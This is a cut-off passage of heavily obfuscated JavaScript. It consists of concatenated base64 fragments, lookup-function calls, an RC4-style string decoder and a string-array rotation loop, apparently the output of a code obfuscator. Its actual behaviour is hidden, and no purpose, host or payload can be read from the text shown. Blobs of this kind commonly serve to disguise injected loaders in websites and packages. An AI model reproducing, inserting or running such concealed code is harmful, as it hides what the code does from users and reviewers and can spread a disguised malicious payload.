GRQU285')+('bHhHJywnRU1WY1A4b05XNGEnLCdXT0h1b'+_0x8629456w(0x202)+'NLOG9FdENvRScsJ1dQQzFpclBzJywnV09'+'UTG1tb1RxVycsJ1c2WmRNZVZjUnN5Jywn'+'V1BqNWVtb3NxRycsJ1dRWEdxU280V1A0J'+'ywnem1rWm1Ta2JGYScsJ0N1WmNJOG9WVz'+'ZHJywnVzV1SldQaWtXT08nLCdXNTRLV09'+'lemFHJywnV1ByOGJ4cTQnLCdobWttVzV0'+'Y1Jtb3cnLCd6U2s2V1E3Y1Bta1cnLCdXN'+'3hkVU43Y1ZxbScsJ25JNWpXT3BjUlcnLC'+'dXN3hjUFNvYnRDb2MnLCdXNWpVajhvcWp'+'hJywnalNrK1c3WmNMOG82JywnVzQvY1R2'+_0x8629456w(0x1fe)+_0x8629456w(0x1f8)+'R4ZFFtazZ4YScsJ1c2TFlXUXU0Y1cnLCd'+_0x8629456w(0x22a)+'JywnVzdSZE1jOWN1VycsJ1dRR1JXT1ZkS'+'W1rVicsJ1c3eWtXUGluV09TJywnV09XRF'+'dRRmRSbWtQJywncnJYNVc1eGRPYScsJ2l'+'XcThsOG94JywnV1JiQ1c2UFV1YScsJ2RD'+'b1ZxU2t5bVcnLCdXT2hkVUNvM2NIUycsJ'+'1dQeGRUOG9CakowJywnVzYzZFVxVDVzRy'+'csJ3FicGRKU2tqdVcnLCdnQ2s4VzcvY09'+'tb1YnLCdXUlRhVzdLelc0VycsJ1dRdk1X'+'NEdYVzdTJywnV1BwZEhDb2NXT25BV09oY'+_0x8629456w(0x20f)+_0x8629456w(0x267)+'nLCdhdVRBeFgwJywnV09aY1Vta2RyM2En'+'LCdjbWtZeWJsY1NHJywnZW1vRHVDa0dqc'+_0x8629456w(0x24e)+'wnalhyUldS')+('WmNJYScsJ1c3aU15TW4vJywnVzVKY09tb'+'zZ3Q29ZJywnRDhrS1dPdGNSU2tZJywnVz'+'dlV1dPTy9XUU8nLCd6bWtzZkNranRXJyw'+'nV1JYd3VxJywndnhOY05Tb3JXNVMnLCdX'+'NzNjT3EvZE1ta24nLCdBcXhjUFNvN1dQT'+_0x8629456w(0x255)+'c1V08nLCdEdUd1ekhDJywnV1JmNW1Db2F'+'xYScsJ1c0S21XUGVKV1JLJywnV1Bta3Rh'+_0x8629456w(0x13d)+'0pqRycsJ1c1ck1rbW82aHEnLCdXUTVIaV'+'NrK2FxJywnVzR2M2M4b0ZhVycsJ0JDa0Z'+_0x8629456w(0x1b0)+'SGxXUWhjR0cnLCdXN3JzZ0xDUGFDa2wnL'+_0x8629456w(0x15e)+_0x8629456w(0x1b3)+'DMmxjUkNvMFc1RycsJ1dQUzV0cXkrJywn'+'VzZmTm1Tb0ZqVycsJ2JDa2F6cVJjTXEnL'+'CdXUTFRVzZPUXFhJywnV084YVdPQmRKOG'+'szJywncjhrTlc2aVhhYScsJ1c3N2RQZi9'+_0x8629456w(0x226)+'eWRSY0dHJywnRlNrc1c0eW9CRycsJ1dRS'+_0x8629456w(0x18f)+'dXUXJGVzZtRVc3ZScsJ1dQNHVkSkxPJyw'+'nbDhrblc3VmNUU29hJywnV1JYbVc0Q3hX'+_0x8629456w(0x22d)+_0x8629456w(0x1b1)+_0x8629456w(0x223)+'kY1FxJywnaDhvaFdRYllXUkMnLCdXTzVD'+'VzRpL3hhJywnc0NvMEM4b0NmVycsJ1c1U'+'2JXUGloV09HJywnVzU5ZmRTb21icScsJ1'+'c2YVB0THIv')+('JywnVzdWZEhJWGFGcScsJ1dQWHpjdXVaJ'+_0x8629456w(0x23e)+'hrLycsJ1dQbGNJU2t6eXVxJywnV1FwZFJ'+_0x8629456w(0x1e6)+_0x8629456w(0x116)+'kpkTmdCY0xHZScsJ3doSmNVOG9aVzQ4Jy'+_0x8629456w(0x11e)+'nV1J2Z2I4a21tcScsJ1dRZTFXT25JV1FT'+_0x8629456w(0xca)+'GRSOGtWJywnZUNvSVc0VmNPbWtlJywnQz'+'hreldSQmNHOGtuJywnbndIMXRIVycsJ2h'+'tb09CU2sxYkcnLCdFSjVBVzUvZFVhJywn'+'eXdsY1BDb1VXNVcnLCdXUjVmVzdHclc3T'+'ycsJ1c0N2RTTU5jUFpxJywnVzR0ZFZyZl'+_0x8629456w(0x153)+_0x8629456w(0x194)+'JywnVzZIeGNTb1FtYScsJ24xbnR5WXUnL'+_0x8629456w(0x120)+_0x8629456w(0x123)+'1JywnV1A4RGRXajQnLCdsQ29tVzR0Y0k4'+'a2cnLCdXN21WRGhmMScsJ1c0MENGS1A0J'+'ywnV1JyMGM4a0RoRycsJ3FDa3pXNHVtRV'+'cnLCdXNzV4bjhvbGpxJywnQThrOVc1cUx'+_0x8629456w(0x217)+'alknLCdXUHptVzRIcEVXJywnYzhrd0NJQ'+'mNPRycsJ1dSV0pDSHFEJywnVzdCY0xta2'+'dXN3lHJywnV1BEOWs4b3B0VycsJ2pXZU9'+_0x8629456w(0x164)+'UnFPV1E5bFdPaScsJ1dSL2NHU2s4c2V5J'+'ywnV09leldRcGRIOGtFJywnV1J4Y0hta3'+'lyM08nLCdX')+('T2I4b01hRScsJ1dRamhXNksydVcnLCdXN'+'WFzV1FTbXBHJywnVzV5N1dRQzRqYScsJ1'+'dSdjRXNnJ4Z2EnLCdXUmFDV09uYVdQYSc'+_0x8629456w(0x249)+_0x8629456w(0x203)+_0x8629456w(0x227)+'UzY0gyOG1XUGUnLCdBQ2tYZzhrdkJxJyw'+'nalNvelc1ZGNVbWtUJywnQ3U4Y1c2aGNM'+'cScsJ1dQQmNIQ2tIeTNtJywnV1FPdVdPM'+'TZXUnknLCdXNEJjR0NrS1c1dWknLCdGU2'+'tiVzc4cnBxJywnQUNrUVc1NDlvVycsJ1c'+'2cGRVWWhkUG1rZicsJ25Tb1R0bWthaHEn'+'LCdXT0ZjUThrTnN3QycsJ1dSVmRMU296a'+_0x8629456w(0x1d3)+'9HamJXJywnbHU4NXpYcGRSTEcnLCdXUDB'+'3bVdqeicsJ1c2SmRKS2hjVnM0JywnV1Jo'+'ZE5nL2NNU2tTJywnbDhvcFdRWHpXT3UnL'+'Cdkc0JjSFNvelc3OCcsJ0NKN2NMU29GV0'+'9xJywnV1J2WVc2OG5XNHEnLCdhSlJjVG1'+'vL1c1YScsJ3hHeGROQ2tsdkcnLCdXNEtr'+_0x8629456w(0x18a)+'HBjVG1vMlc1UmNMVycsJ1dQWGZsQ294Rk'+'cnLCdFOGtMVzdTL2hHJywnYmNuZldRcGN'+_0x8629456w(0x137)+'Nk9FaVcnLCdXT3RjU1NvY1c3eGNRRycsJ'+'2ptb1ZXNy9jUkNrdicsJ1dPaitXNjg5RV'+'cnLCdEQ2t6VzQwVHdxJywnV1IvY1Vtb3Z'+'XNXBjU0cnLCdXN2o2YUNvUGphJywnV09S'+'ZEk4bzJsR0cnLCdXUUJkTW1rZFc0dXInL'+'CdXNG5MV1FHTGFhJywnV1JGZFBtb1JvSW'+'UnLCdvbWtQ')+('VzV4Y05tb2QnLCdXN2lXV1BXZVdQQycsJ'+'2MyRHlGWGUnLCdXNERuV1JDVGxhJywnal'+'h4Y05tb3BXN2EnLCdXUWRkVVNvL2FHcSc'+'sJ2lDa3NydHBjTUcnLCd2Y1pjSkNvZ1dS'+'TycsJ3Z0WHZXNEJkR0cnLCdXUUhBVzU1N'+'XpHJywnYm1vNHVTa2RpYScsJ2s4bzR0OG'+'s1bWEnLCdlMGpZeVppJywnV095MmFZTFk'+_0x8629456w(0x1bf)+'cScsJ1c3M2RWMEZjVmJhJywnRHdDTHZyc'+_0x8629456w(0x205)+'YwJywnV1FsZElnL2NHOGtxJywnb2FtYWd'+'Tb1knLCdwOGsvelczY0xhJywnV1J2MFc2'+'MHBXNUsnLCdXT2RkRzhrVlc1dS8nLCdXU'+_0x8629456w(0x207)+_0x8629456w(0x115)+'xdk9XN0pkUGEnLCdXUVhIVzZuV2pXJywn'+'amJ0Y1Vtb1VXN2EnLCdXNURUVzdpYlc2N'+'2RPU2syVzYzZFBYVGtXUEcnLCdlU29DcV'+'NrM21xJywnVzVwY1NTb3ZXNmhjS2J2bCc'+_0x8629456w(0x107)+'MCcsJ2VzRmNIOG9xVzc0JywnVzZoZFNzd'+'GRNbWs1Jywnajhralc3dGNLQ29xJywnV1'+'BuSmdTb1h3YScsJ1dPZGRUbWtiVzRLeic'+_0x8629456w(0xf0)+'NXEnLCdXN2VERktIMCddO2Z1bmN0aW9uI'+_0x8629456w(0x20d)+_0x8629456w(0x1aa)+'oXzB4ODA3MzUyOGRbJ3ZpVEVRSyddPT09'+'dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvb'+'ihpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW'+'5vcHFyc3R1')+('dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+'FVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhci'+'BrPScnO2Zvcih2YXIgbD0weDAsbSxuLG8'+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+'FyQ29kZSddKDB4ZmYmbT4+KC0weDIqbCY'+'weDYpKToweDApe249alsnaW5kZXhPZidd'+_0x8629456w(0xcb)+_0x8629456w(0x216)+'AscCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih'+_0x8629456w(0x14e)+_0x8629456w(0x201)+'2hhckNvZGVBdCddKHUpWyd0b1N0cmluZy'+_0x8629456w(0x10a)+_0x8629456w(0x1cf)+_0x8629456w(0x1d9)+'CsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0PD'+'B4MTAwO3QrKyl7bz0obytuW3RdK21bJ2N'+_0x8629456w(0xec)+'KSklMHgxMDAscD1uW3RdLG5bdF09bltvX'+'SxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvci'+'h2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt'+'3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPShv'+'K25bdF0pJTB4MTAwLHA9blt0XSxuW3RdP'+'W5bb10sbltvXT1wLHErPVN0cmluZ1snZn'+'JvbUNoYXJDb2RlJ10obFsnY2hhckNvZGV'+'BdCddKHcpXm5bKG5bdF0rbltvXSklMHgx'+'MDBdKTt9cmV0dXJuIHE7fTtfMHg4MDczN'+'TI4ZFsnd0xxWG9CJ109aCxfMHg4MDczNT'+_0x8629456w(0xe9))+('WXBZJ109e30sXzB4ODA3MzUyOGRbJ3ZpV'+'EVRSyddPSEhW107fXZhciBlPV8weDgwNz'+_0x8629456w(0x212)+'zNTI4ZFsnY1lOWXBZJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4ODA3MzUyO'+'GRbJ3lHSWNqdCddPT09dW5kZWZpbmVkKX'+_0x8629456w(0x114)+'KRWJXTlYnXT1qLHRoaXNbJ1VETVNQcCdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snTGhTc'+'ldDJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+_0x8629456w(0xf4)+'9J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4'+'MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydzb'+'nRZTWUnXT0nW1x4Mjd8XHgyMl0uK1tceD'+'I3fFx4MjJdOz9ceDIwKn0nO307aVsncHJ'+'vdG90eXBlJ11bJ0lWQkVLcCddPWZ1bmN0'+'aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0a'+'GlzWydUdmliZFYnXSt0aGlzWydzbnRZTW'+'UnXSksaz1qWyd0ZXN0J10odGhpc1snTGh'+'TcldDJ11bJ3RvU3RyaW5nJ10oKSk/LS10'+_0x8629456w(0x1eb)+_0x8629456w(0x272)+'hpc1snd2NKWk5NJ10oayk7fSxpWydwcm9'+'0b3R5cGUnXVsnd2NKWk5NJ109ZnVuY3Rp'+_0x8629456w(0x141)+_0x8629456w(0x13e)+_0x8629456w(0x183)+'wcm90b3R5cGUnXVsncndPbkNyJ109ZnVu'+'Y3Rpb24oail7Zm9yKHZhciBrPTB4MCxsP'+'XRoaXNbJ1VETVNQcCddWydsZW5ndGgnXT'+'trPGw7aysr')+('KXt0aGlzWydVRE1TUHAnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+'9tJ10oKSkpLGw9dGhpc1snVURNU1BwJ11'+'bJ2xlbmd0aCddO31yZXR1cm4gaih0aGlz'+'WydVRE1TUHAnXVsweDBdKTt9LG5ldyBpK'+'F8weDgwNzM1MjhkKVsnSVZCRUtwJ10oKS'+_0x8629456w(0xfe)+'bXTt9Yz1fMHg4MDczNTI4ZFsnd0xxWG9C'+'J10oYyxiKSxfMHg4MDczNTI4ZFsnY1lOW'+'XBZJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+_0x8629456w(0x241)+_0x8629456w(0x24b)+'e3RyeXt2YXIgYz0tcGFyc2VJbnQoSCgwe'+'DRlNiwnc0RJQicpKStwYXJzZUludChIKD'+'B4Mzk4LCdtWXRrJykpK3BhcnNlSW50KEg'+'oMHgyYTYsJzJnZXInKSkrLXBhcnNlSW50'+'KEgoMHgxM2QsJ1hhOXgnKSkqLXBhcnNlS'+'W50KEgoMHg1NGMsJ1FRRVMnKSkrLXBhcn'+'NlSW50KEgoMHg0MTUsJ0tNUTUnKSkqcGF'+'yc2VJbnQoSCgweDQ3ZSwnbV40bCcpKStw'+_0x8629456w(0x171)+'i1wYXJzZUludChIKDB4ZTksJ3NESUInKS'+_0x8629456w(0x166)+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9fX0oXzB4ODA3MzUyOGMsMHg'+'3ZjczOCksIWZ1bmN0aW9uKCl7dmFyIEk9'+_0x8629456w(0x1ae)+'TAsJ0d2bE4nKV09SSgweDExOSwnRThqYy'+'cpK0koMHg1')+('N2YsJ1dTXiMnKStJKDB4NDUzLCdGKTFIJ'+'ykrSSgweDJhNywnWGE5eCcpK0koMHgxYz'+_0x8629456w(0x22c)+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x8629456w(0x156)+'V09SSgweDIzNCwnN2s4MicpK0koMHg0Mj'+'QsJ2pASlYnKSxjW0koMHgxZTMsJ1F6aXA'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'cz09PXQ7fSxjW0koMHgyOTgsJ2sxKWknK'+'V09SSgweDE5YiwnRikxSCcpKyd0JyxjW0'+'koMHgxN2YsJ21eNGwnKV09SSgweDMzMiw'+'nISEqNycpK0koMHgxMWIsJ2V6OUonKSxj'+'W0koMHgzMmEsJyEhKjcnKV09ZnVuY3Rpb'+'24ocyl7cmV0dXJuIHMoKTt9LGNbSSgweD'+'Q1MiwnT2NrSycpXT1mdW5jdGlvbihzLHQ'+'sdil7cmV0dXJuIHModCx2KTt9LGNbSSgw'+'eDJiZCwnaWpxVicpXT1mdW5jdGlvbihzK'+_0x8629456w(0x159)+'dGKTFIJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHM8dDt9LGNbSSgweDNmZCwncjZF'+'KCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+_0x8629456w(0x1f4)+_0x8629456w(0x1f9)+'zPj10O30sY1tJKDB4MjQxLCdzRElCJyld'+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8P'+'XQ7fSxjW0koMHgzOGMsJ0tNUTUnKV09Zn'+_0x8629456w(0xe6)+_0x8629456w(0xe4)+'aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbS'+_0x8629456w(0x237)+_0x8629456w(0x188))+('SSgweDI1YSwnNGRIZycpK0koMHg1NWQsJ'+_0x8629456w(0x1c1)+'gweDExOCwnISEqNycpK0koMHg0NjAsJ29'+_0x8629456w(0x1c9)+'eDJjYSwnRikxSCcpK0koMHg1NjMsJ3FMV'+'1YnKStJKDB4NDg3LCdmTWQ5JykrSSgweD'+'M5NCwnRThqYycpLGNbSSgweDJiOCwnUXp'+'pcCcpXT1JKDB4MzI1LCdyNkUoJykrSSgw'+_0x8629456w(0x1c4)+_0x8629456w(0x180)+'M0MSwnYmYxKicpK0koMHg1NzEsJ1ApeEI'+'nKStJKDB4MjBjLCd1RnVMJykrSSgweDM0'+'YiwnMmdlcicpK0koMHgzZDQsJ0tNUTUnK'+_0x8629456w(0x1bc)+'wnN2s4MicpK0koMHgzMDEsJ1F6aXAnKSt'+_0x8629456w(0x1f5)+_0x8629456w(0x233)+_0x8629456w(0x209)+_0x8629456w(0x24f)+_0x8629456w(0x256)+_0x8629456w(0x17e)+'Hg0ZDcsJ0M3NCYnKStJKDB4M2IzLCcyZ2'+'VyJykrSSgweDFlZSwnT3ZTOScpK0koMHg'+'0ZTAsJ0EoY10nKStJKDB4M2YxLCdrQmJG'+_0x8629456w(0xcc)+_0x8629456w(0x214)+_0x8629456w(0xe0)+'sJ0EoY10nKStJKDB4NTIwLCcyZ2VyJykr'+_0x8629456w(0x222)+_0x8629456w(0x16a)+'gweDRhNywn')+('V1NeIycpK0koMHgzYzYsJ1ApeEInKStJK'+_0x8629456w(0x22e)+'ppcCcpK0koMHgxOTgsJ1Q1cCQnKStJKDB'+'4NDkzLCdPY2tLJykrSSgweDJlZCwnbVl0'+_0x8629456w(0x228)+'jRkLCdYYTl4JykrSSgweDEyZSwnc11idS'+'cpK0koMHgzMGYsJ0h1d0gnKStJKDB4NTc'+_0x8629456w(0xd7)+'K0koMHg1NTgsJzRkSGcnKStJKDB4NGFhL'+'Cd4NG8jJykrSSgweDFiMiwnZk1kOScpK0'+'koMHgyODgsJ09iMnYnKStJKDB4Mzc0LCd'+_0x8629456w(0x1bd)+'MHg1NzAsJ1F6aXAnKStJKDB4NTJiLCcyZ'+'2VyJykrSSgweDI2MiwnT3ZTOScpK0koMH'+'g0YWUsJyEhKjcnKStJKDB4MWZlLCdvdEU'+'qJykrSSgweDI5YSwnR3ZsTicpK0koMHgz'+'NmIsJ3VGdUwnKStJKDB4MTEzLCdTdyl4J'+'ykrSSgweDNhZCwnISNnUycpK0koMHhmOC'+'wnT2NrSycpK0koMHg0ODYsJ2ZNZDknKSt'+'JKDB4M2Q4LCdUNXAkJykrSSgweDM0Yywn'+'cjZFKCcpK0koMHgyZTIsJ0d2bE4nKStJK'+'DB4MjUwLCdFOGpjJykrSSgweDQ2ZSwnIS'+_0x8629456w(0x1c0)+'4MWM2LCdXU14jJykrSSgweDFmMiwnT3ZT'+'OScpK0koMHgyNzcsJ2ZNZDknKStJKDB4M'+_0x8629456w(0xde)+_0x8629456w(0x128)+'hLCdPdlM5JykrSSgweDMxZSwnYkl4VCcp'+'K0koMHg1NWIsJ0M3NCYnKStJKDB4NDM5L'+_0x8629456w(0x1ad)+'koMHgzNjks')+('J2sxKWknKStJKDB4MjIzLCdpanFWJykrS'+'SgweDFhMywnb3RFKicpK0koMHgxODgsJ2'+_0x8629456w(0xfb)+'weDM1NiwncjZFKCcpK0koMHgyZGYsJ142'+'SCYnKStJKDB4NDdkLCdVWXZSJykrSSgwe'+'DE2ZiwneTM1cicpK0koMHg0MWYsJ2tCYk'+'YnKStJKDB4MjY0LCdmTWQ5JykrSSgweDE'+_0x8629456w(0x148)+'K0koMHg0OTQsJyEjZ1MnKStJKDB4MTAwL'+'CdqQEpWJykrSSgweDIwOCwnWGE5eCcpK0'+'koMHgxZDksJ3I2RSgnKStJKDB4MWI0LCd'+_0x8629456w(0x208)+'MHg0OTIsJ2JmMSonKStJKDB4MmVhLCchI'+'2dTJykrSSgweDNhMywnU3cpeCcpK0koMH'+'g0NTAsJ0RmbVYnKStJKDB4M2ZlLCdEWVt'+'lJykrSSgweDJiMSwnR3ZsTicpK0koMHgy'+'MGYsJzdrODInKStJKDB4NDI1LCcmIyYjJ'+'ykrSSgweDJjOCwnNGRIZycpK0koMHg0Mj'+'IsJ0d2bE4nKStJKDB4NGJhLCdFOGpjJyk'+'rSSgweDQxNiwncjZFKCcpK0koMHgxMjEs'+'J0h1d0gnKStJKDB4MjBiLCdGKTFIJykrS'+_0x8629456w(0x210)+_0x8629456w(0xc8)+_0x8629456w(0x113)+'RSonKStJKDB4MTM1LCdRUUVTJykrSSgwe'+'DQ1NSwnV1NeIycpK0koMHgxYzIsJ1VZdl'+'InKStJKDB4ZWUsJ1N3KXgnKStJKDB4NGF'+_0x8629456w(0x213)+'K0koMHgzZjcsJ21ZdGsnKStJKDB4MjEzL'+_0x8629456w(0x10c)+_0x8629456w(0x135))+('J3I2RSgnKStJKDB4MjNhLCdIdXdIJykrS'+'SgweDFkMywnUXppcCcpK0koMHg1ODMsJ2'+'JmMSonKStJKDB4MmRlLCdQKXhCJykrSSg'+'weDQxMiwnUXppcCcpK0koMHgxYmQsJyYj'+_0x8629456w(0x169)+'DFiOSwnbV40bCcpK0koMHg1MWUsJ2pASl'+_0x8629456w(0x15f)+'3ZSwnXlVjJicpK0koMHgzMDUsJ3I2RSgn'+'KStJKDB4NTQ2LCdUNXAkJykrSSgweDQ1N'+'ywnRFlbZScpK0koMHhlNywnVVl2UicpK0'+'koMHgzMjQsJ0RmbVYnKStJKDB4NGZkLCd'+'lejlKJykrSSgweDQ4NCwnYmYxKicpK0ko'+_0x8629456w(0x204)+_0x8629456w(0x189)+'g0ZjYsJ2lqcVYnKStJKDB4NGU5LCdVWXZ'+'SJykrSSgweGUwLCdtWXRrJykrSSgweDEx'+'MiwnQmlATCcpK0koMHgyOGEsJ2pASlYnK'+'StJKDB4NGQ4LCdTdyl4JykrSSgweDQzOC'+'wnaWpxVicpK0koMHgyODMsJ2tCYkYnKSt'+'JKDB4MWNhLCdXU14jJykrSSgweDI0Ziwn'+'UCl4QicpK0koMHg1MGQsJ1Q1cCQnKStJK'+'DB4NDE0LCdiZjEqJykrSSgweDI1OSwnZX'+_0x8629456w(0x167)+'4MjRjLCdUbjR3JykrSSgweDRiOCwnZXo5'+'SicpK0koMHg1ODUsJ0h1d0gnKStJKDB4M'+'mU3LCdiZjEqJykrSSgweDFhOCwnSHV3SC'+'cpK0koMHg1NGQsJ0EoY10nKStJKDB4MTQ'+'yLCdyNkUoJykrSSgweDQ2ZiwnYkl4VCcp'+'K0koMHg0NGEsJ2JmMSonKStJKDB4M2JiL'+'CdTdyl4JykrSSgweDQ1OCwnUCl4QicpK0'+'koMHgzMTAs')+('JzJnZXInKStJKDB4MzIzLCdCaUBMJykrS'+'SgweDEwMywnUDJLRScpK0koMHgzMTQsJ3'+'g0byMnKStJKDB4NGRlLCchISo3JykrSSg'+_0x8629456w(0x26d)+'a0snKStJKDB4MjhjLCc3azgyJykrSSgwe'+'DEzYSwneDRvIycpK0koMHg1N2EsJ1F6aX'+_0x8629456w(0x1ed)+'1MCwnU3cpeCcpK0koMHg1NzMsJyEhKjcn'+_0x8629456w(0x179)+_0x8629456w(0x165)+'tJKDB4NTZiLCdqQEpWJykrSSgweDNlMyw'+'neDRvIycpK0koMHgxNWIsJ3FMV1YnKStJ'+'KDB4MzA0LCdFOGpjJykrSSgweDUxNSwnV'+'G40dycpK0koMHhlZiwneTM1cicpK0koMH'+'gzNTgsJ09iMnYnKStJKDB4MTcyLCdrMSl'+'pJykrSSgweDM4MSwnYmYxKicpK0koMHg1'+_0x8629456w(0x138)+'ykrSSgweDFhYiwnRThqYycpK0koMHgyY2'+'QsJ2sxKWknKStJKDB4MTcxLCdYYTl4Jyk'+'rSSgweDEwYSwnMmdlcicpK0koMHg0ODgs'+'J092UzknKStJKDB4MWNmLCdiSXhUJykrS'+'SgweDIyNCwnWGE5eCcpK0koMHgxZmMsJ1'+_0x8629456w(0x181)+'weDFhNCwnR3ZsTicpK0koMHgzOTYsJ1F6'+'aXAnKStJKDB4NGY5LCdlejlKJykrSSgwe'+'DQ1YSwnT2IydicpK0koMHg1ODEsJzRkSG'+_0x8629456w(0x1e9)+'kOSwnakBKVicpKyhJKDB4NTE3LCdPdlM5'+'JykrSSgweDJmYSwnVDVwJCcpK0koMHgxM'+'2YsJ3I2RSgnKStJKDB4MzhkLCd5MzVyJy'+'krSSgweDNl')+('ZiwnS01RNScpK0koMHg0MGEsJzJnZXInK'+_0x8629456w(0x1d2)+'wnUVFFUycpK0koMHg1NTksJ0d2bE4nKSt'+'JKDB4MjdiLCdQMktFJykrSSgweDE5Ziwn'+'RikxSCcpK0koMHgzNDcsJ0M3NCYnKStJK'+_0x8629456w(0x144)+'Z1TCcpK0koMHg0NDEsJ2JmMSonKStJKDB'+'4MWU3LCdUbjR3JykrSSgweDIzYiwnb3RF'+'KicpK0koMHg1MDEsJ21eNGwnKStJKDB4M'+'WRhLCdtXjRsJykrSSgweDJiMiwnVDVwJC'+_0x8629456w(0x1c3)+'3LCdRUUVTJykrSSgweDMzMCwnSHV3SCcp'+'K0koMHhmMywnN2s4MicpK0koMHgyNjMsJ'+'2pASlYnKStJKDB4MTZlLCdxTFdWJykrSS'+'gweDUxYSwnSHV3SCcpK0koMHgzZjAsJ3N'+'dYnUnKStJKDB4MzQwLCdFOGpjJykrSSgw'+_0x8629456w(0x246)+'0snKStJKDB4NTM3LCdrQmJGJykrSSgweD'+'M1MSwnUVFFUycpK0koMHg0NDcsJ3I2RSg'+'nKStJKDB4MWMzLCdtWXRrJykrSSgweDNk'+'MywnSHV3SCcpK0koMHg0ZDYsJ1FRRVMnK'+_0x8629456w(0xff)+'wnRikxSCcpK0koMHg1MzIsJ3NdYnUnKSt'+'JKDB4ZDYsJ2ZNZDknKStJKDB4MTk5LCdQ'+'MktFJykrSSgweDMzYiwndUZ1TCcpK0koM'+_0x8629456w(0x1fb)+_0x8629456w(0xf2)+_0x8629456w(0x238)+'JykrSSgweDRjMSwnQzc0JicpK0koMHg1M'+'GMsJyEjZ1MnKStJKDB4MTZiLCdrQmJGJy'+_0x8629456w(0x19f))+('OSwnWGE5eCcpK0koMHgxYjgsJ15VYyYnK'+'StJKDB4M2RjLCdvdEUqJykrSSgweDMzZi'+'wnRGZtVicpK0koMHg0YWYsJ2sxKWknKSt'+_0x8629456w(0x133)+'VG40dycpK0koMHgzNDgsJ2pASlYnKStJK'+'DB4MWFkLCdRemlwJykrSSgweDNkYiwnIS'+'EqNycpK0koMHgzN2MsJzJnZXInKStJKDB'+_0x8629456w(0x250)+'dScpK0koMHgxYmEsJ1RuNHcnKStJKDB4M'+'TBkLCdVWXZSJykrSSgweDUxMSwnVG40dy'+_0x8629456w(0x1ac)+'5LCdQMktFJykrSSgweDMxNSwnYmYxKicp'+_0x8629456w(0x11d)+_0x8629456w(0x17b)+'koMHgzYmQsJ2pASlYnKStJKDB4NTYyLCd'+'1RnVMJykrSSgweDIwZSwnRGZtVicpK0ko'+'MHgzODAsJzJnZXInKStJKDB4MjdjLCdQK'+'XhCJykrSSgweDJhNSwnS01RNScpK0koMH'+'g0NGQsJ21ZdGsnKStJKDB4MWQxLCdxTFd'+'WJykrSSgweDQzZCwnR3ZsTicpK0koMHgz'+'YmEsJ21eNGwnKStJKDB4M2M4LCdpanFWJ'+'ykrSSgweDM5MywndUZ1TCcpK0koMHgxM2'+'MsJ2ZNZDknKStJKDB4NDBmLCdPdlM5Jyk'+'rSSgweDQzYSwneTM1cicpK0koMHgxMDUs'+'J3I2RSgnKStJKDB4M2FmLCdRemlwJykrS'+'SgweDE4YiwnRikxSCcpK0koMHg0NzgsJ3'+'NESUInKStJKDB4MWUwLCc0ZEhnJykrSSg'+_0x8629456w(0x21d)+_0x8629456w(0x121)+'DFlOSwnb3RFKicpK0koMHg0OWMsJ0M3NC'+_0x8629456w(0x17a))+(_0x8629456w(0x1a5)+_0x8629456w(0x220)+'czLCdTdyl4JykrSSgweDQ4ZiwnUVFFUyc'+'pK0koMHgyODcsJ0RZW2UnKStJKDB4MmM5'+_0x8629456w(0xf7)+'0koMHgyMjEsJzJnZXInKStJKDB4MjQwLC'+'diSXhUJykrSSgweDJiNywnV1NeIycpK0k'+'oMHg1MGEsJ1RuNHcnKStJKDB4MWMwLCdT'+'dyl4JykrSSgweDEwOSwna0JiRicpK0koM'+_0x8629456w(0x270)+'dIJykrSSgweDU2YSwnaDR5RycpK0koMHg'+'zZDEsJ1Q1cCQnKStJKDB4MjI5LCdiZjEq'+_0x8629456w(0x1c2)+'mMsJzJnZXInKStJKDB4MzFmLCdCaUBMJy'+'krSSgweDFkMiwnZXo5SicpK0koMHgyNjE'+'sJyEhKjcnKStJKDB4NDc0LCdxTFdWJykr'+'SSgweGU2LCdFOGpjJykrSSgweDM5ZCwnT'+'2NrSycpK0koMHgxMWEsJzJnZXInKStJKD'+_0x8629456w(0x245)+_0x8629456w(0x211)+'MzM3LCdTdyl4JykrSSgweDQwZCwnUXppc'+'CcpK0koMHgzNTUsJ3I2RSgnKStJKDB4Mj'+_0x8629456w(0x1cc)+_0x8629456w(0x26a)+'LCdQKXhCJykrSSgweDI3MiwnN2s4MicpK'+'0koMHgxOGUsJ0U4amMnKStJKDB4NTZmLC'+'drQmJGJykrSSgweDFmMCwnUXppcCcpK0k'+_0x8629456w(0x234)+'RElCJykrSSgweGZlLCdIdXdIJykrSSgwe'+'DRiMCwnU3cpeCcpK0koMHgxNWMsJ09iMn'+'YnKStJKDB4')+('NTVmLCdXU14jJykrSSgweDMwOSwnT3ZTO'+'ScpK0koMHgzZTcsJ21eNGwnKStJKDB4ND'+'dmLCdUbjR3JykrSSgweGRmLCdCaUBMJyk'+'rSSgweDRlZiwnakBKVicpK0koMHgxNDMs'+'J0U4amMnKStJKDB4MzRhLCdGKTFIJykrS'+'SgweDQ4MCwnc